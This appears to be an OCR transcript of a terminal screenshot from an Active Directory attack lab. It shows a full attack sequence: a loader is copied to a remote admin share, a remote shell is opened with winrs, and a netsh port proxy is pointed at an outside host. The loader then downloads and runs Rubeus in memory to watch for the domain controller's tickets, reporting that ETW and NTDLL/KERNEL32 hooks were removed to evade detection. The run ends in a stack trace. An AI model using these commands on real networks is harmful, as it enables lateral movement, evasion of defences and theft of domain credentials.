 Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-appsrv\C$\Users\Public\Loader.exe /Y
Does \\dcorp-appsrv\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
PS C:\Windows\system32> winrs -r:dcorp-appsrv cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\appadmin>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
C:\Users\appadmin>C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/Rubeus.exe Arguments : monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
Unhandled Exception: System.Net.WebException: The underlying connection was closed: An unexpected error occurred on a receive. ---> System.IO.IOException: Unable to re
ad data from the transport connection: An existing connection was forcibly closed by the remote host. ---> System.Net.Sockets.SocketException: An existing connection w
as forcibly closed by the remote host
   at System.Net.Sockets.NetworkStream.Read(Byte[] buffer, Int32 offset, Int32 size)
   --- End of inner exception stack trace ---
   at System.Net.Sockets.NetworkStream.Read(Byte[] buffer, Int32 offset, Int32 size)
   at System.Net.PooledStream.Read(Byte[] buffer, Int32 offset, Int32 size)
   at System.Net.Connection.SyncRead(HttpWebRequest request, Boolean userRetrievedStream, Boolean probeRead)
   --- End of inner exception stack trace ---
   at System.Net.HttpWebRequest.GetResponse()
   at ?????????????????????????????????????????.?????????????????????????????????????????(String )
   at ?????????????????????????????????????????.?????????????????????????????????????????(String , String[] , Boolean , String , Int32 )
   at ?????????????????????????????????????????.?????????????????????????????????????????(String[] )